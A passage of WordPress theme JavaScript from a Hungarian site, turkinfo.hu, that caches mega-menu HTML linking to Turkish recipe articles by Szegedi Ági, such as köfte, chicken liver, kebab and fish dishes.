title=\"Ka\u015farl\u0131 f\u0131r\u0131n k\u00f6ftesi (Sajtos h\u00fasgomb\u00f3c s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kasarli-firin-koftesi-sajtos-husgomboc-sutoben-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Ka\u015farl\u0131 f\u0131r\u0131n k\u00f6ftesi (Sajtos h\u00fasgomb\u00f3c s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi\">Ka\u015farl\u0131 f\u0131r\u0131n k\u00f6ftesi (Sajtos h\u00fasgomb\u00f3c s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26955;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/mantarli-tavuk-cigeri-gombas-csirkemaj-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mantarl\u0131 tavuk ci\u011feri (Gomb\u00e1s csirkem\u00e1j) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/07\/DSCF6338-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/07\/DSCF6338-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/07\/DSCF6338-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Mantarl\u0131 tavuk ci\u011feri (Gomb\u00e1s csirkem\u00e1j) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/mantarli-tavuk-cigeri-gombas-csirkemaj-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Mantarl\u0131 tavuk ci\u011feri (Gomb\u00e1s csirkem\u00e1j) &#8211; Szegedi \u00c1gi\">Mantarl\u0131 tavuk ci\u011feri (Gomb\u00e1s csirkem\u00e1j) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/tavuk-cigeri-csirkemaj-torokosen-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tavuk ci\u011feri (Csirkem\u00e1j t\u00f6r\u00f6k\u00f6sen) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/04\/DSCF4630-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/04\/DSCF4630-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/04\/DSCF4630-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Tavuk ci\u011feri (Csirkem\u00e1j t\u00f6r\u00f6k\u00f6sen) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/tavuk-cigeri-csirkemaj-torokosen-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Tavuk ci\u011feri (Csirkem\u00e1j t\u00f6r\u00f6k\u00f6sen) &#8211; Szegedi \u00c1gi\">Tavuk ci\u011feri (Csirkem\u00e1j t\u00f6r\u00f6k\u00f6sen) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/edirne-usulu-tava-cigeri-serpenyos-maj-edirnei-modon-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Edirne us\u00fcl\u00fc tava ci\u011feri (Serpeny\u0151s m\u00e1j edirnei m\u00f3don) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/02\/itthoni-3199.1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/02\/itthoni-3199.1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/02\/itthoni-3199.1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Edirne us\u00fcl\u00fc tava ci\u011feri (Serpeny\u0151s m\u00e1j edirnei m\u00f3don) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/edirne-usulu-tava-cigeri-serpenyos-maj-edirnei-modon-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Edirne us\u00fcl\u00fc tava ci\u011feri (Serpeny\u0151s m\u00e1j edirnei m\u00f3don) &#8211; Szegedi \u00c1gi\">Edirne us\u00fcl\u00fc tava ci\u011feri (Serpeny\u0151s m\u00e1j edirnei m\u00f3don) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ciger-kebabi-maj-nyarson-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ci\u011fer kebab\u0131 (M\u00e1j ny\u00e1rson) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/07\/V\u00e1c-155-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/07\/V\u00e1c-155-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/07\/V\u00e1c-155-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ci\u011fer kebab\u0131 (M\u00e1j ny\u00e1rson) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ciger-kebabi-maj-nyarson-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Ci\u011fer kebab\u0131 (M\u00e1j ny\u00e1rson) &#8211; Szegedi \u00c1gi\">Ci\u011fer kebab\u0131 (M\u00e1j ny\u00e1rson) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26844;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/cerkez-tavugu-cserkesz-csirke-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00c7erkez tavu\u011fu (Cserkesz csirke) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/20200514_175419_1589488451290-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/20200514_175419_1589488451290-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/20200514_175419_1589488451290-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00c7erkez tavu\u011fu (Cserkesz csirke) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/cerkez-tavugu-cserkesz-csirke-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"\u00c7erkez tavu\u011fu (Cserkesz csirke) &#8211; Szegedi \u00c1gi\">\u00c7erkez tavu\u011fu (Cserkesz csirke) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/firinda-acili-tavuk-budu-csipos-csirkecomb-sutoben-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"F\u0131r\u0131nda ac\u0131l\u0131 tavuk budu (Csip\u0151s csirkecomb s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200426_164746_1587927220075-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200426_164746_1587927220075-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200426_164746_1587927220075-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"F\u0131r\u0131nda ac\u0131l\u0131 tavuk budu (Csip\u0151s csirkecomb s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/firinda-acili-tavuk-budu-csipos-csirkecomb-sutoben-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"F\u0131r\u0131nda ac\u0131l\u0131 tavuk budu (Csip\u0151s csirkecomb s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi\">F\u0131r\u0131nda ac\u0131l\u0131 tavuk budu (Csip\u0151s csirkecomb s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/sulu-tavuk-yemegi-szaftos-csirke-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sulu tavuk yeme\u011fi (Szaftos csirke) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/DSCF6581-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/DSCF6581-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/DSCF6581-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Sulu tavuk yeme\u011fi (Szaftos csirke) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/sulu-tavuk-yemegi-szaftos-csirke-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Sulu tavuk yeme\u011fi (Szaftos csirke) &#8211; Szegedi \u00c1gi\">Sulu tavuk yeme\u011fi (Szaftos csirke) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kirmizi-biberli-tavuk-sote-piritott-csirke-piros-paprikaval-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"K\u0131rm\u0131z\u0131 biberli tavuk sote (Pir\u00edtott csirke piros paprik\u00e1val) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/07\/DSCF6367-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/07\/DSCF6367-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/07\/DSCF6367-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"K\u0131rm\u0131z\u0131 biberli tavuk sote (Pir\u00edtott csirke piros paprik\u00e1val) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kirmizi-biberli-tavuk-sote-piritott-csirke-piros-paprikaval-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"K\u0131rm\u0131z\u0131 biberli tavuk sote (Pir\u00edtott csirke piros paprik\u00e1val) &#8211; Szegedi \u00c1gi\">K\u0131rm\u0131z\u0131 biberli tavuk sote (Pir\u00edtott csirke piros paprik\u00e1val) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26953;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kiremitte-alabalik-pisztrang-keramiatalban-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/07\/alabalik5-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/07\/alabalik5-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/07\/alabalik5-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kiremitte-alabalik-pisztrang-keramiatalban-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi\">Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/balik-koftesi-halfasirozott-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/balik-k\u00f6ftesi1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/balik-k\u00f6ftesi1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/balik-k\u00f6ftesi1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/balik-koftesi-halfasirozott-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi\">Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hamsi-tava-serpenyos-szardella-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hamsi tava (Serpeny\u0151s szardella) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/11\/20191109_153717-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/11\/20191109_153717-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/11\/20191109_153717-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hamsi tava (Serpeny\u0151s szardella) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hamsi-tava-serpenyos-szardella-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Hamsi tava (Serpeny\u0151s szardella) &#8211; Szegedi \u00c1gi\">Hamsi tava (Serpeny\u0151s szardella) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/firinda-balik-pilaki-sutoben-parolt-zoldseges-hal\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"F\u0131r\u0131nda bal\u0131k pilaki (S\u00fct\u0151ben p\u00e1rolt z\u00f6lds\u00e9ges hal) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/04\/t\u00f6r\u00f6k2014-367-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/04\/t\u00f6r\u00f6k2014-367-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/04\/t\u00f6r\u00f6k2014-367-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"F\u0131r\u0131nda bal\u0131k pilaki (S\u00fct\u0151ben p\u00e1rolt z\u00f6lds\u00e9ges hal) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/firinda-balik-pilaki-sutoben-parolt-zoldseges-hal\/gasztro\/\"  rel=\"bookmark\" title=\"F\u0131r\u0131nda bal\u0131k pilaki (S\u00fct\u0151ben p\u00e1rolt z\u00f6lds\u00e9ges hal) &#8211; Szegedi \u00c1gi\">F\u0131r\u0131nda bal\u0131k pilaki (S\u00fct\u0151ben p\u00e1rolt z\u00f6lds\u00e9ges hal) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26906;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/yelpaze-patlican-kebabi-legyezo-formaju-padlizsankebab-szegedi-agnes\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Yelpaze patl\u0131can kebab\u0131 (Legyez\u0151 form\u00e1j\u00fa padlizs\u00e1nkebab) &#8211; Szegedi \u00c1gnes\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/20191109_103036-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/20191109_103036-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/20191109_103036-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Yelpaze patl\u0131can kebab\u0131 (Legyez\u0151 form\u00e1j\u00fa padlizs\u00e1nkebab) &#8211; Szegedi \u00c1gnes\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/yelpaze-patlican-kebabi-legyezo-formaju-padlizsankebab-szegedi-agnes\/gasztro\/\"  rel=\"bookmark\" title=\"Yelpaze patl\u0131can kebab\u0131 (Legyez\u0151 form\u00e1j\u00fa padlizs\u00e1nkebab) &#8211; Szegedi \u00c1gnes\">Yelpaze patl\u0131can kebab\u0131 (Legyez\u0151 form\u00e1j\u00fa padlizs\u00e1nkebab) &#8211; Szegedi \u00c1gnes<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/cop-sis-rablohus-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00c7\u00f6p \u015fi\u015f (Rabl\u00f3h\u00fas) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/10\/DSCF5791-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/10\/DSCF5791-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/10\/DSCF5791-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00c7\u00f6p \u015fi\u015f (Rabl\u00f3h\u00fas) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/cop-sis-rablohus-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"\u00c7\u00f6p \u015fi\u015f (Rabl\u00f3h\u00fas) &#8211; Szegedi \u00c1gi\">\u00c7\u00f6p \u015fi\u015f (Rabl\u00f3h\u00fas) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/sehzade-kebabi-herceg-kebab-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u015eehzade kebab\u0131 (Herceg-kebab) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/07\/DSCF4718-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/07\/DSCF4718-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/07\/DSCF4718-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u015eehzade kebab\u0131 (Herceg-kebab) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/sehzade-kebabi-herceg-kebab-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"\u015eehzade kebab\u0131 (Herceg-kebab) &#8211; Szegedi \u00c1gi\">\u015eehzade kebab\u0131 (Herceg-kebab) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bohca-manisa-kebabi-batyus-manisa-kebab-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Boh\u00e7a (Manisa) kebab\u0131 (Batyus \/ Manisa kebab) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/07\/DSCF4727-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/07\/DSCF4727-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/07\/DSCF4727-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Boh\u00e7a (Manisa) kebab\u0131 (Batyus \/ Manisa kebab) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bohca-manisa-kebabi-batyus-manisa-kebab-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Boh\u00e7a (Manisa) kebab\u0131 (Batyus \/ Manisa kebab) &#8211; Szegedi \u00c1gi\">Boh\u00e7a (Manisa) kebab\u0131 (Batyus \/ Manisa kebab) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26984;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
